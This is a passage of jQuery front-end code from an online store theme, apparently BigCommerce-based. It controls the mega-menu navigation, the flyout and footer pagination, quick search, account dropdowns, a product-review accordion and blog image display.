    $('#menu li.navPages-item.navPages-item-page.container-header.btn a.navPages-action').on ('click', function() {
        $('#shopnav-dim-page').toggleClass('active');
        $('header.header').toggleClass('active-mega-cat-nav');
        $('#menu').toggleClass('active-mega-cat-nav');
    });

  $(document).ready(function() {
  $('#menu').on ('click', function() {
  $('.navPages-container').toggleClass('active-mega-cat-nav');
  // console.log('click');
  // $(".mega-cat-nav li.navPages-item.navPages-item-page.container-header.btn.active").removeClass('active');
  // $('.mega-cat-dropdown').hide();
  // $('.mega-cat-nav').removeClass('active');
  // $('#shopnav-dim-page').removeClass('active');
});
});

$(document).ready(function() {
  var $myDiv = $('#shopnav-dim-page');
      if ( $myDiv.length){
        var id = '#dialog';
        var maskHeight = $(document).height();
        var maskWidth = $(window).width();
        $('#mask').css({'width':maskWidth,'height':maskHeight});
        $('#mask').fadeIn(500);
        $('#mask').fadeTo("slow",0.6);
        var winH = $(window).height();
        var winW = $(window).width();
              $(id).css('top',  winH/2-$(id).height()/2-155);
        $(id).css('left', winW/2-$(id).width()/2-35);
           $(id).fadeIn(2000);
           $('.window .close').click(function (e) {
        e.preventDefault();
        $('#mask').hide();
        $('.window').hide();
           });
           $('#mask').click(function () {
            $(this).hide();
            $('.window').hide();
       });
      }
});

$(document).ready(function() {
    $('a.navPages-action.navPages-action-depth-max.has-subMenu.is-root.topLevel').hover(
        function () {
            $(this).addClass('active');
            $(this).siblings('div#menu .navPage-subMenu').show();
            // $('#menu').addClass('show-overflow');
        },
        function () {
            $(this).siblings('div#menu .navPage-subMenu').hide();
            $(this).removeClass('active');

        }
    );

    $('div#menu .navPage-subMenu').hover(
        function () {
            $(this).prev('a.navPages-action.navPages-action-depth-max.has-subMenu.is-root.topLevel').addClass('active')
        },
        function () {
            $(this).prev('a.navPages-action.navPages-action-depth-max.has-subMenu.is-root.topLevel').removeClass('active')
        }
    );
  });

$('.navUser-action').on ('click', function() {
  $(this).next('.dropdown-menu').toggleClass("active");
});

  $('.quickSearchResults').on('click', function() {
    // console.log('click-close');
    $('.quickSearchResults').fadeOut();
  });

    $(document).on('click', '.quickSearchResults .modal-close', function() {
      // console.log('click-close');
      $('.quickSearchResults').fadeOut();
    });

    $('.dropdown--quickSearch .form-input').on('click', function() {
      $('.quickSearchResults').fadeIn();
    });

    if($(window).innerWidth() > 800) {
      $(document).click(function(){
        $( "a.navUser-action.navUser-action--quickSearch" ).click(function( event ) {
          event.preventDefault();
          $('#quickSearch form.form').trigger('submit');
        });
      });
    }

$(window).resize(function(){
    if($(window).innerWidth() > 800) {
      $(document).click(function(){
        $( "a.navUser-action.navUser-action--quickSearch" ).click(function( event ) {
          event.preventDefault();
          $('#quickSearch form.form').trigger('submit');
        });
      });
    }
  });






  $(window).resize(function(){
      if($(window).innerWidth() <= 800) {
        $('div#quickSearch').removeClass('desktop');
        $('div#quickSearch').addClass('mobile');
      } else {
        $('div#quickSearch').addClass('desktop');
        $('div#quickSearch').removeClass('mobile');
      }
    });

  // $(window).resize(function(){
  //   if($(window).innerWidth() <= 800) {
  //     $('.mobileMenu-toggle').addClass('fixed fixed-again');
  //     $('.logo-user-section.container').addClass('fixed fixed-again');
  //   }
  // });







    $(document).click(function(event) {
      if($('div').not('#menu.fixed li.navUser-item.user-icons a.navUser-action')) {
        $('.dropdown-menu').removeClass("active");
        $('div#cart-preview-dropdown').fadeOut();
        // $('.quickSearchResults').fadeOut();
        event.stopPropagation();
      }
      });


  $(document).ready(function() {
      $('#menu .mega-cat-dropdown .navPages-item.top-level .navPages-action.second-level-parent').mouseenter(function() {
          // remove any existing 'po' classes and add the 'przed' class back
          $('.active-parent-link').removeClass('active-parent-link').addClass('nonactive-parent-link');
          $('.active-flyout').removeClass('active-flyout').addClass('inactive-flyout');
          // for the element just hovered over, remove the 'przed' class and add 'po'
          $(this).removeClass('nonactive-parent-link').addClass('active-parent-link');
          $(this).next('.navPage-subMenu-horizontal.second-level-flyout').removeClass('inactive-flyout').addClass('active-flyout');

      });
  });


  $(document).ready(function() {
      $('#menu .mega-cat-dropdown .navPages-item.top-level .navPages-action.single-level').mouseenter(function() {
          // remove any existing 'po' classes and add the 'przed' class back
          $('.active-parent-link').removeClass('active-parent-link').addClass('nonactive-parent-link');
          $('.active-flyout').removeClass('active-flyout').addClass('inactive-flyout');
          // for the element just hovered over, remove the 'przed' class and add 'po'
      });
  });

  $(document).ready(function() {
      $('#menu .mega-cat-dropdown .nav-page-list.mega-nav-page-list').mouseenter(function() {
          // remove any existing 'po' classes and add the 'przed' class back
          $('.active-parent-link').removeClass('active-parent-link').addClass('nonactive-parent-link');
          $('.active-flyout').removeClass('active-flyout').addClass('inactive-flyout');
          // for the element just hovered over, remove the 'przed' class and add 'po'
      });
  });


// <!-- GET HEIGHT OF TALLEST PAGE IN DROPDOWN AND SET THE SIBLINGS TO MATCH - FOR PAGINATOR TO WORK -->
  $(document).ready(function() {
    $('.mega-cat-nav .container-header.btn').click(function() {
         $('.mega-cat-dropdown div#page-wrapper .category-list .page').each(function(i) {
         var maxHeight = 0;
         maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
         // console.log(maxHeight);
         $('.mega-cat-dropdown div#page-wrapper .category-list .page').height(maxHeight);
         $('#menu .mega-cat-dropdown .has-subMenu.is-root + .navPage-subMenu-horizontal.second-level-flyout').css('min-height', maxHeight+50);
       });

       var activeDropDownPageHeight = 0;
       $('.mega-cat-dropdown div#page-wrapper .category-list .page').each(function(i) {
         var activeDropDownPageHeight = $(this).find('div#page-wrapper .category-list .page.active-page').height();
         // console.log(activePageHeight);
         var inactiveDropDownPages = $(this).find('div#page-wrapper .category-list .page.inactive-page');
         // console.log(inactivePages);
         $(inactiveDropDownPages).css("margin-top", - activeDropDownPageHeight);
       });
       $('.mega-cat-dropdown div#page-wrapper .category-list .page').removeClass('active-page').addClass('inactive-page');
       $('.mega-cat-dropdown div#page-wrapper .category-list .page:first').removeClass('inactive-page').addClass('active-page');
       // $('.mega-cat-dropdown div#page-wrapper .category-list .page.inactive-page .fader').fadeOut();
       // $('.mega-cat-dropdown div#page-wrapper .category-list .page.active-page .fader').fadeIn();
       $('.mega-cat-dropdown div#page-wrapper .pagination-container a.navPages-action.paginator').removeClass('active-page').addClass('inactive-page');
       $('.mega-cat-dropdown div#page-wrapper .pagination-container a.navPages-action.paginator:first').removeClass('inactive-page').addClass('active-page');
     });
 });


// <!-- GET HEIGHT OF TALLEST PAGE IN MOBILE DROPDOWN AND SET THE SIBLINGS TO MATCH - FOR PAGINATOR TO WORK -->
  $(document).ready(function() {
    $('.mobileMenu-toggle').click(function() {
         $('.mega-cat-dropdown div#page-wrapper .category-list .page').each(function(i) {
         var maxHeight = 0;
         maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
         // console.log(maxHeight);
         $('.mega-cat-dropdown div#page-wrapper .category-list .page').height(maxHeight);
       });

       var activeDropDownPageHeight = 0;
       $('.mega-cat-dropdown div#page-wrapper .category-list .page').each(function(i) {
         var activeDropDownPageHeight = $(this).find('div#page-wrapper .category-list .page.active-page').height();
         // console.log(activePageHeight);
         var inactiveDropDownPages = $(this).find('div#page-wrapper .category-list .page.inactive-page');
         // console.log(inactivePages);
         $(inactiveDropDownPages).css("margin-top", - activeDropDownPageHeight);
       });
       $('.mega-cat-dropdown div#page-wrapper .category-list .page').removeClass('active-page').addClass('inactive-page');
       $('.mega-cat-dropdown div#page-wrapper .category-list .page:first').removeClass('inactive-page').addClass('active-page');
       // $('.mega-cat-dropdown div#page-wrapper .category-list .page.inactive-page .fader').fadeOut();
       // $('.mega-cat-dropdown div#page-wrapper .category-list .page.active-page .fader').fadeIn();
       $('.mega-cat-dropdown div#page-wrapper .pagination-container a.navPages-action.paginator').removeClass('active-page').addClass('inactive-page');
       $('.mega-cat-dropdown div#page-wrapper .pagination-container a.navPages-action.paginator:first').removeClass('inactive-page').addClass('active-page');
     });
 });

$(document).ready(function() {
  $('a.navUser-action.navUser-action--quickSearch.desktop-toggle').on("click", function(){
      // $('header.header').addClass('is-open');
      $('header.header').addClass('quick-search-is-open');
      $('.mobileMenu-toggle').addClass("is-open");
      $(".mobileMenu-toggle").attr("aria-expanded","true");
  });
});

  $(document).ready(function() {
    $('.quickSearch-mobileToggle').click(function(e){
        // $('header.header').removeClass('is-open');
        $('header.header').removeClass('quick-search-is-open');
        $('.mobileMenu-toggle').removeClass("is-open");
        $(".mobileMenu-toggle").attr("aria-expanded","false");
        $('.dropdown--quickSearch.is-open').removeClass('is-open');


    });
  });

$(document).ready(function() {
      $(document).click(function(){
        $( "a.navUser-action.navUser-action--quickSearch.mobile-submit" ).on("click", function(){
          // event.preventDefault();
          $('#quickSearch form.form').trigger('submit');
        });
      });

  });

  $(document).ready(function() {
    if($(window).innerWidth() < 800) {
      // $('.mega-cat-dropdown').prependTo('#menu-wrapper');
    }
  });

  $(document).ready(function() {
    $(window).resize(function(){
    if($(window).innerWidth() < 800) {
      // $('.mega-cat-dropdown').prependTo('#menu-wrapper');
    }
  });
  });

// <!-- MOBILE - CLOSE ALL OPEN SUBCATEGORIES WHEN MENU TOGGLE IS CLICKED -->
// $(window).resize(function(){
if($(window).innerWidth() <= 800) {
      $(document).ready(function() {
        $( "a.mobileMenu-toggle" ).click(function( event ) {
          $('.flyout.page').css('height','auto');
          $('.mega-cat-dropdown div#page-wrapper .category-list .page.active-page').css('height', 'auto');
          $('.mega-cat-dropdown li.navPages-item').removeClass('mobile-parent-active');
          $('.mega-cat-dropdown .has-subMenu.is-root + .navPage-subMenu-horizontal.second-level-flyout').slideUp();
          $(".mega-cat-dropdown").animate({ scrollTop: 0 }, 300);
        });
      });
    }
  // });

// <!-- DESKTIOP - CLOSE ALL OPEN SUBCATEGORIES WHEN PAGINATION IS CLICKED -->
// $(window).resize(function(){
if($(window).innerWidth() > 800) {
      $(document).ready(function() {
        $( ".mega-cat-dropdown a.navPages-action.paginator" ).click(function( event ) {
          $('.mega-cat-dropdown li.navPages-item').removeClass('mobile-parent-active');
          $('.mega-cat-dropdown .has-subMenu.is-root + .navPage-subMenu-horizontal.second-level-flyout').slideUp();
          $(".mega-cat-dropdown").animate({ scrollTop: 0 }, 300);
        });
      });
    }
  // });

// <!-- MOBILE - CLOSE ALL OPEN SUBCATEGORIES WHEN PAGINATION IS CLICKED -->
// $(window).resize(function(){
if($(window).innerWidth() <= 800) {
      $(document).ready(function() {
        $( ".mega-cat-dropdown a.navPages-action.paginator" ).click(function( event ) {
          $('.mega-cat-dropdown li.navPages-item').removeClass('mobile-parent-active');
          $('.mega-cat-dropdown .has-subMenu.is-root + .navPage-subMenu-horizontal.second-level-flyout').slideUp();
          $(".mega-cat-dropdown").animate({ scrollTop: 0 }, 0);
        });
      });
    }
  // });

// $(window).resize(function(){
if($(window).innerWidth() <= 800) {
      $(document).ready(function() {
        $( ".mega-cat-dropdown .category-list li.top-level i.icon.navPages-action-moreIcon.topLevel" ).click(function( event ) {
          $('.flyout.page').css('height','auto');
          $('.mega-cat-dropdown div#page-wrapper .category-list .page.active-page').css('height', 'auto');
          $(this).parents('li.navPages-item.top-level').toggleClass('mobile-parent-active');
          $(this).parents('li.navPages-item.top-level').find('i.icon.navPages-action-moreIcon').toggleClass('mobile-icon-active');
          $(this).parents('li.navPages-item.top-level').find('.second-level-flyout').slideToggle();
          event.preventDefault();
        });
      });
    }
  // });

$(document).ready(function() {
  if($(window).innerWidth() <= 800) {
    $( ".mega-cat-dropdown .category-list i.icon.navPages-action-moreIcon.second-level" ).click(function( event ) {
      $(this).parents('li.navPage-subMenu-item-child.second-level').toggleClass('mobile-parent-active');
      $(this).parents('li.navPage-subMenu-item-child.second-level').find('i.icon.navPages-action-moreIcon').toggleClass('mobile-icon-active');
      $(this).parents('li.navPage-subMenu-item-child.second-level').find('.third-level-flyout').slideToggle();
      event.preventDefault();
    });
  }
});


// NAVPAGES FIX
$(document).ready(function() {
  if($(window).innerWidth() <= 800) {
    $( "#menu .mega-cat-dropdown i.mega-nav-pages" ).click(function( event ) {
      // $(this).parents('li.navPages-item.top-level.mega-nav-pages').toggleClass('mobile-parent-active');
      // $(this).parents('li').find('ul:first').toggleClass('activeDropDown');
      $(this).parent('.navPages-action').find('i.mega-nav-pages:first').toggleClass('mobile-icon-active');
    //   if ($('li.navPages-item.top-level.mega-nav-pages').hasClass('mobile-parent-active')) {
    //     $(this).parents('li.navPages-item.top-level.mega-nav-pages').find('i.icon.navPages-action-moreIcon').addClass('mobile-icon-active');
        $(this).parent('.navPages-action').siblings('.navPage-subMenu').toggleClass('visible').slideToggle();
        $(this).parent('.navPages-action').siblings('.navPage-childList').toggleClass('visible').slideToggle();
        console.log("arrow click");
        
    // } else {
    //   // $(this).parents('li.navPages-item.top-level.mega-nav-pages').find('.second-level-flyout').slideUp();
    //   // $(this).parents('li.navPages-item.top-level.mega-nav-pages').find('i.icon.navPages-action-moreIcon').removeClass('mobile-icon-active');
    // }
      event.preventDefault();
    });
  }
});

// <!-- ACCOUNT DROP-DOWN -->
$(document).click(function(event) {
  if ( !$(event.target).hasClass('signout-list')) {
       $("div#account-dropdown-signout-list").hide();
       event.stopPropagation();
  }
});

// <!-- SIGN-OUT DROPDOWN -->
if ($(window).width() < 801) {
  $('li.navUser-item.navUser-item--account.user-icons.account .navUser-action').click(function(e){
    e.preventDefault();
    $('div#account-dropdown-signout-list').toggleClass('visible');
    $('div#cart-preview-dropdown.dropdown-menu.is-open.f-open-dropdown').hide();
  });
}
else{
  $('li.navUser-item.navUser-item--account.user-icons.account').hover(function(e){
  $('div#account-dropdown-signout-list').toggleClass('visible');
  $('div#cart-preview-dropdown.dropdown-menu.is-open.f-open-dropdown').hide();
  // e.preventDefault();
  // e.stopPropagation();
  });
}

// <!-- SIGN-IN DROPDOWN -->
if ($(window).width() < 801) {
  $('li.navUser-item.navUser-item--account.user-icons.account .navUser-action').click(function(e){
    e.preventDefault();
    $('div#account-dropdown-signin-list').toggleClass('visible');
    $('div#cart-preview-dropdown.dropdown-menu.is-open.f-open-dropdown').hide();
  });
}
else{
  $('li.navUser-item.navUser-item--account.user-icons.account').hover(function(e){
  $('div#account-dropdown-signin-list').toggleClass('visible');
  $('div#cart-preview-dropdown.dropdown-menu.is-open.f-open-dropdown').hide();
  // e.preventDefault();
  // e.stopPropagation();
  });
}


$('.navUser-action.account .dropdown-menu').hover(function(e){
  $(this).addClass('visible');
});

$(document).click(function(event) {
  if ( !$(event.target).hasClass('signin-register')) {
       $("div#account-dropdown-signin-register").hide();
       event.stopPropagation();
  }
});

$('.navUser-action.account.signin-register').click(function(e){
$('div#account-dropdown-signin-register').toggle();
$('div#cart-preview-dropdown.dropdown-menu.is-open.f-open-dropdown').hide();
e.preventDefault();
e.stopPropagation();
});

$(document).ready(function(){
  $('.dropdown-menu.signout-list a.signout-list:contains("(undefined)")').each(function() {
    var newText = $(this).html().replace("(undefined)", "<span class='hidden'></span>");
    $(this).html(newText);
});
});

// <!-- DYNAMICALLY ADD A PAGE NUMBER TO EACH FLYOUT -->
 $(document).ready(function() {
   $('.navPage-subMenu-list.all-second-level-plus-container.flyout-page-wrapper').each(function(i) {
     i = 0;
     $(this).children('div.flyout.page').each(function() {
     // console.log($this);
     // var activePageNumber = $(this).index() + 1;
     var newClass = "page" + i++;
     // console.log(newClass);
     $(this).addClass(newClass);
   });
 });
});

// <!-- DYNAMICALLY ADD A PAGINATION DOT FOR EACH PAGE IN FLYOUT -->
 $(document).ready(function() {
   $('.navPage-subMenu.navPage-subMenu-horizontal.second-level-flyout').each(function(i) {
     var flyoutPages = $(this).find('.flyout-page-wrapper .page').length;
     // console.log(flyoutPages);
     if (flyoutPages > 1) {
       $(this).find('.flyout-pagination-container.bottom span.dots').addClass('visible');
       for (i=0; i < flyoutPages; i++) {
         $(this).find('.flyout-pagination-container.bottom span.dots').append('<a class="navPages-action paginator page'+i+'"> '+(i+1)+' </a>');
       }
     }
   });
});

  $(document).ready(function() {
    var totalPageBtns = $('.flyout-page-wrapper a.navPages-action.paginator').length;
    // console.log(totalPageBtns);
    $('.flyout-pagination-container.bottom a.navPages-action.paginator').on ('click', function() {
    var activePageNumber = $(this).index();
    // console.log(activePageNumber);

    $('.navPage-subMenu.navPage-subMenu-horizontal.second-level-flyout.active-flyout').each(function(i) {
      var firstPage = $(this).find('.flyout.page:first').addClass('first');
      var lastPage = $(this).find('.flyout.page:last').addClass('last');
    // FIRST PAGE ACTIVE - DEACTIVE PREVIOUS ARROW
    if ( ($(firstPage).hasClass("active-page")) && ($(lastPage).hasClass("inactive-page"))  ){
      $('.flyout-pagination-container.top a.navPages-action.next').removeClass('inactive').addClass('active');
      $('.flyout-pagination-container.top a.navPages-action.previous').removeClass('active').addClass('inactive');
      // console.log("FirstPage-Active & LastPage-Inactive");
    }
    // FIRST & LAST PAGE INACTIVE - ACTIVATE BOTH PREVIOUS & NEXT ARROWS
    if ( ($(this).find(firstPage).hasClass("inactive-page")) && ($(this).find(lastPage).hasClass("inactive-page"))  ){
      $('.flyout-pagination-container.top a.navPages-action.next').removeClass('inactive').addClass('active');
      $('.flyout-pagination-container.top a.navPages-action.previous').removeClass('inactive').addClass('active');
      // console.log("First & Last Page are inactive");
    }
    // LAST PAGE ACTIVE - DEACTIVATE NEXT ARROW
    if ( ($(this).find(firstPage).hasClass("inactive-page")) && ($(this).find(lastPage).hasClass("active-page"))  ){
      $('.flyout-pagination-container.top a.navPages-action.next').removeClass('active').addClass('inactive');
      $('.flyout-pagination-container.top a.navPages-action.previous').removeClass('inactive').addClass('active');
      // console.log("FirstPage-Inactive & LastPage-Active");
    }
    // var activePageHeight = -1;
    // $('.navPage-subMenu.navPage-subMenu-horizontal.second-level-flyout.active-flyout').each(function(i) {
    //   var activePageHeight = $(this).find('div.flyout.page.active-page').height();
    //   // console.log(activePageHeight);
    // });
  });
  });
  });

// <!-- SHOW PREV / NEXT PAGINATION IN FLYOUT IF MORE THAN 1 PAGE -->
      $(document).ready(function() {
        $('li.navPages-item.top-level.categories').each(function(i) {
        var flyoutPages = $(this).find('.flyout-page-wrapper .page').length;
        if (flyoutPages > 1) {
          $(this).find('.flyout-pagination-container.top').addClass('visible');
        }
      });
    });

// <!-- NEXT FLYOUT PAGE -->
     $(document).ready(function() {
       // $('.navPage-subMenu.navPage-subMenu-horizontal.flyout.second-level').each(function(i) {
       //   var flyoutPages = $(this).find('.flyout-page-wrapper .page').length;
       //   console.log(flyoutPages);
         $('.flyout-pagination-container.top a.navPages-action.next').click(function(){
           // console.log('click');
           var activePage = $('.flyout.page.active-page');
           $('.flyout.page.active-page').addClass('inactive-page').removeClass('active-page');
           $(activePage).next('div.flyout.page').removeClass('inactive-page').addClass('active-page');
           var activePageDot = $('.navPage-subMenu-horizontal.second-level-flyout a.navPages-action.paginator.active-page');
           $('.navPage-subMenu-horizontal.second-level-flyout a.navPages-action.paginator.active-page').addClass('inactive-page').removeClass('active-page');
           $(activePageDot).next('.navPage-subMenu-horizontal.second-level-flyout a.navPages-action.paginator').removeClass('inactive-page').addClass('active-page');
           $('.flyout-page-wrapper .page.active-page .fader').fadeIn();
           $('.flyout-page-wrapper .page.inactive-page .fader').hide();

           $('.navPage-subMenu.navPage-subMenu-horizontal.second-level-flyout.active-flyout').each(function(i) {
            var lastPage = $(this).find('.desktop .flyout.page:last').addClass('last');
             var firstPage = $(this).find('.desktop .flyout.page:first').addClass('first');
           // FIRST PAGE ACTIVE - DEACTIVE PREVIOUS ARROW
           if ( ($(firstPage).hasClass("active-page")) && ($(lastPage).hasClass("inactive-page"))  ){
             $('.flyout-pagination-container.top a.navPages-action.next').removeClass('inactive').addClass('active');
             $('.flyout-pagination-container.top a.navPages-action.previous').removeClass('active').addClass('inactive');
             // console.log("FirstPage-Active & LastPage-Inactive");
           }
           // FIRST & LAST PAGE INACTIVE - ACTIVATE BOTH PREVIOUS & NEXT ARROWS
           if ( ($(this).find(firstPage).hasClass("inactive-page")) && ($(this).find(lastPage).hasClass("inactive-page"))  ){
             $('.flyout-pagination-container.top a.navPages-action.next').removeClass('inactive').addClass('active');
             $('.flyout-pagination-container.top a.navPages-action.previous').removeClass('inactive').addClass('active');
             // console.log("First & Last Page are inactive");
           }
           // LAST PAGE ACTIVE - DEACTIVATE NEXT ARROW
           if ( ($(this).find(firstPage).hasClass("inactive-page")) && ($(this).find(lastPage).hasClass("active-page"))  ){
             $('.flyout-pagination-container.top a.navPages-action.next').removeClass('active').addClass('inactive');
             $('.flyout-pagination-container.top a.navPages-action.previous').removeClass('inactive').addClass('active');
             // console.log("FirstPage-Inactive & LastPage-Active");
           }
           // var activePageHeight = -1;
           // $('.navPage-subMenu.navPage-subMenu-horizontal.second-level-flyout.active-flyout').each(function(i) {
           //   var activePageHeight = $(this).find('div.flyout.page.active-page').height();
           //   // console.log(activePageHeight);
           // });
         });
     });
    });
 
    // <!-- PREVIOUS FLYOUT PAGE -->
     $(document).ready(function() {
       // $('.navPage-subMenu.navPage-subMenu-horizontal.flyout.second-level').each(function(i) {
       //   var flyoutPages = $(this).find('.flyout-page-wrapper .page').length;
       //   console.log(flyoutPages);
         $('.flyout-pagination-container.top a.navPages-action.previous').click(function(){
           // console.log('click');
           var activePage = $('.flyout.page.active-page');
           $('.flyout.page.active-page').addClass('inactive-page').removeClass('active-page');
           $(activePage).prev('div.flyout.page').removeClass('inactive-page').addClass('active-page');
           var activePageDot = $('.navPage-subMenu-horizontal.second-level-flyout a.navPages-action.paginator.active-page');
           $('.navPage-subMenu-horizontal.second-level-flyout a.navPages-action.paginator.active-page').addClass('inactive-page').removeClass('active-page');
           $(activePageDot).prev('.navPage-subMenu-horizontal.second-level-flyout a.navPages-action.paginator').removeClass('inactive-page').addClass('active-page');
           $('.flyout-page-wrapper .page.active-page .fader').fadeIn();
           $('.flyout-page-wrapper .page.inactive-page .fader').hide();

           $('.navPage-subMenu.navPage-subMenu-horizontal.second-level-flyout.active-flyout').each(function(i) {
             var firstPage = $(this).find('.desktop .flyout.page:first').addClass('first');
             var lastPage = $(this).find('.desktop .flyout.page:last').addClass('last');
             // FIRST PAGE ACTIVE - DEACTIVE PREVIOUS ARROW
             if ( ($(firstPage).hasClass("active-page")) && ($(lastPage).hasClass("inactive-page"))  ){
               $('.flyout-pagination-container.top a.navPages-action.next').removeClass('inactive').addClass('active');
               $('.flyout-pagination-container.top a.navPages-action.previous').removeClass('active').addClass('inactive');
               // console.log("FirstPage-Active & LastPage-Inactive");
             }
             // FIRST & LAST PAGE INACTIVE - ACTIVATE BOTH PREVIOUS & NEXT ARROWS
             if ( ($(this).find(firstPage).hasClass("inactive-page")) && ($(this).find(lastPage).hasClass("inactive-page"))  ){
               $('.flyout-pagination-container.top a.navPages-action.next').removeClass('inactive').addClass('active');
               $('.flyout-pagination-container.top a.navPages-action.previous').removeClass('inactive').addClass('active');
               // console.log("First & Last Page are inactive");
             }
             // LAST PAGE ACTIVE - DEACTIVATE NEXT ARROW
             if ( ($(this).find(firstPage).hasClass("inactive-page")) && ($(this).find(lastPage).hasClass("active-page"))  ){
               $('.flyout-pagination-container.top a.navPages-action.next').removeClass('active').addClass('inactive');
               $('.flyout-pagination-container.top a.navPages-action.previous').removeClass('inactive').addClass('active');
               // console.log("FirstPage-Inactive & LastPage-Active");
             }
             var activePageHeight = -1;
             $('.navPage-subMenu.navPage-subMenu-horizontal.second-level-flyout.active-flyout').each(function(i) {
               var activePageHeight = $(this).find('div.flyout.page.active-page').height();
               // console.log(activePageHeight);
             });
            });
          });
        });

      $(document).ready(function() {
      $('a.navPages-action.paginator').on ('click', function() {
          var activePageNumber = $(this).index();
          $(this).removeClass('inactive-page').toggleClass('active-page').siblings().removeClass('active-page').addClass('inactive-page');
          // console.log(activePageNumber);
          // console.log(this);
          $('.flyout-page-wrapper .page'+activePageNumber).removeClass('inactive-page').addClass('active-page').siblings().removeClass('active-page').addClass('inactive-page');
       });
     });

// <!-- FOOTER PREV / NEXT PAGINATION -->
// <!-- SHOW PREV / NEXT PAGINATION IN FOOTER IF MORE THAN 1 PAGE -->
      $(document).ready(function() {
        var footerCatPages = $('.categories-footer.page').length;
        if (footerCatPages > 1) {
          $('.footer-categories-pagination').show();
        }
      });
// <!-- NEXT FOOTER PAGE -->
     $(document).ready(function() {
      var firstPage = $('.categories-footer.page:first');
      var lastPage = $('.categories-footer.page:last');
       $(firstPage).addClass('first');
       $(lastPage).addClass('last');
       // SET PREVIOUS TO not-clickable on page load
       $('.footer-categories-pagination a.navPages-action.previous').addClass('not-clickable');

         $('.footer-categories-pagination a.navPages-action.next').click(function(){
           var activePage = $('.categories-footer.page.active-page');
           $('.categories-footer.page.active-page').addClass('inactive-page').removeClass('active-page');
           $(activePage).next('.categories-footer.page').removeClass('inactive-page').addClass('active-page');
           $('.categories-footer.page.active-page').fadeIn();
           $('.categories-footer.page.inactive-page').hide();

           $('.categories-footer.page').each(function(i) {
           // FIRST PAGE ACTIVE - DEACTIVE PREVIOUS ARROW
           if ( ($(firstPage).hasClass("active-page")) && ($(lastPage).hasClass("inactive-page"))  ){
             $('.footer-categories-pagination a.navPages-action.next').removeClass('not-clickable').addClass('clickable');
             $('.footer-categories-pagination a.navPages-action.previous').removeClass('clickable').addClass('not-clickable');
             // console.log("FirstPage-Active & LastPage-Inactive");
           }
           // FIRST & LAST PAGE INACTIVE - ACTIVATE BOTH PREVIOUS & NEXT ARROWS
           if ( ($(firstPage).hasClass("inactive-page")) && ($(lastPage).hasClass("inactive-page"))  ){
           // if ( ($(this).find(firstPage).hasClass("inactive-page")) && ($(this).find(lastPage).hasClass("inactive-page"))  ){
             $('.footer-categories-pagination a.navPages-action.next').removeClass('not-clickable').addClass('clickable');
             $('.footer-categories-pagination a.navPages-action.previous').removeClass('not-clickable').addClass('clickable');
             // console.log("First & Last Page are inactive");
           }
           // LAST PAGE ACTIVE - DEACTIVATE NEXT ARROW
           if ( ($(firstPage).hasClass("inactive-page")) && ($(lastPage).hasClass("active-page"))  ){
           // if ( ($(this).find(firstPage).hasClass("inactive-page")) && ($(this).find(lastPage).hasClass("active-page"))  ){
             $('.footer-categories-pagination a.navPages-action.next').removeClass('clickable').addClass('not-clickable');
             $('.footer-categories-pagination a.navPages-action.previous').removeClass('not-clickable').addClass('clickable');
             // console.log("FirstPage-Inactive & LastPage-Active");
           }
           // var activePageHeight = -1;
           // $('.navPage-subMenu.navPage-subMenu-horizontal.second-level-flyout.active-flyout').each(function(i) {
           //   var activePageHeight = $(this).find('div.flyout.page.active-page').height();
           //   // console.log(activePageHeight);
           // });
         });
     });
    });
    // <!-- PREVIOUS FOOTER PAGE -->
         $(document).ready(function() {
          var firstPage = $('.categories-footer.page:first');
          var lastPage = $('.categories-footer.page:last');
           // SET PREVIOUS TO not-clickable on page load
           $('.footer-categories-pagination a.navPages-action.previous').addClass('not-clickable');

             $('.footer-categories-pagination a.navPages-action.previous').click(function(){
               var activePage = $('.categories-footer.page.active-page');
               $('.categories-footer.page.active-page').addClass('inactive-page').removeClass('active-page');
               $(activePage).prev('.categories-footer.page').removeClass('inactive-page').addClass('active-page');
               $('.categories-footer.page.active-page').fadeIn();
               $('.categories-footer.page.inactive-page').hide();

               $('.categories-footer.page').each(function(i) {
               // FIRST PAGE ACTIVE - DEACTIVE PREVIOUS ARROW
               if ( ($(firstPage).hasClass("active-page")) && ($(lastPage).hasClass("inactive-page"))  ){
                 $('.footer-categories-pagination a.navPages-action.next').removeClass('not-clickable').addClass('clickable');
                 $('.footer-categories-pagination a.navPages-action.previous').removeClass('clickable').addClass('not-clickable');
                 // console.log("FirstPage-Active & LastPage-Inactive");
               }
               // FIRST & LAST PAGE INACTIVE - ACTIVATE BOTH PREVIOUS & NEXT ARROWS
               if ( ($(firstPage).hasClass("inactive-page")) && ($(lastPage).hasClass("inactive-page"))  ){
               // if ( ($(this).find(firstPage).hasClass("inactive-page")) && ($(this).find(lastPage).hasClass("inactive-page"))  ){
                 $('.footer-categories-pagination a.navPages-action.next').removeClass('not-clickable').addClass('clickable');
                 $('.footer-categories-pagination a.navPages-action.previous').removeClass('not-clickable').addClass('clickable');
                 // console.log("First & Last Page are inactive");
               }
               // LAST PAGE ACTIVE - DEACTIVATE NEXT ARROW
               if ( ($(firstPage).hasClass("inactive-page")) && ($(lastPage).hasClass("active-page"))  ){
               // if ( ($(this).find(firstPage).hasClass("inactive-page")) && ($(this).find(lastPage).hasClass("active-page"))  ){
                 $('.footer-categories-pagination a.navPages-action.next').removeClass('clickable').addClass('not-clickable');
                 $('.footer-categories-pagination a.navPages-action.previous').removeClass('not-clickable').addClass('clickable');
                 // console.log("FirstPage-Inactive & LastPage-Active");
               }
               // var activePageHeight = -1;
               // $('.navPage-subMenu.navPage-subMenu-horizontal.second-level-flyout.active-flyout').each(function(i) {
               //   var activePageHeight = $(this).find('div.flyout.page.active-page').height();
               //   // console.log(activePageHeight);
               // });
             });
         });
        });
        </script>


<script>
  $(window).on("load", function(){
    $('li.navUser-item.currency-menu').addClass('visible');
  });
</script>

<script>
$("#accordion").accordion({
  heightStyle: "content",
  collapsible: true,
});
var pageURL = $(location).attr("href");
var incStr = pageURL.includes("#product-reviews");  
if(incStr == true) {
    $( ".product-reviews" ).trigger( "click" );
}
</script>

<script>
  $(document).on('touchend', 'button', function(e) {
        e.currentTarget.blur();
    });
</script>

<script>
  // <!-- HIDE BLOG IMAGES IF CATEGORY IMAGE IS NOT SET-->
$(document).ready(function(){
if($('.blog-image.uploaded').length) {
  $(".blog-post-figure").fadeIn();
}
});
// BLOG IMAGE VISIBILITY
$(window).on("load", function(){
if ($('.blog-image').hasClass('uploaded')) {
  $('.blog-post-figure').addClass('hasImage');
  $('article.blog').addClass('hasImage');
}
else {
